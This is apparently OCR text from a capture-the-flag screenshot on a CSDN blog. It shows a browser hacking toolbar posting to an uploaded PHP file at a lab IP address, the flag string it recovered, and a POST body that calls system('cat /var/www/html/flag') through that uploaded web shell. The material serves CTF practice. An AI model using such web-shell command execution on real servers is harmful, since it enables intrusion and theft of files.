 flag{dbea373e0512d3a0d93e89cb4b797db2}
Elements Console Sources Network Performance Memory Application Security Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://114.67.246.176:13636/Uploads/heads/e6b7a3146df4040a.php
enctype
Enable POST application/x-www-form-urlencoded
Body
123=system('cat /var/www/html/flag');
https://blog.csdn.net/weixin_45696568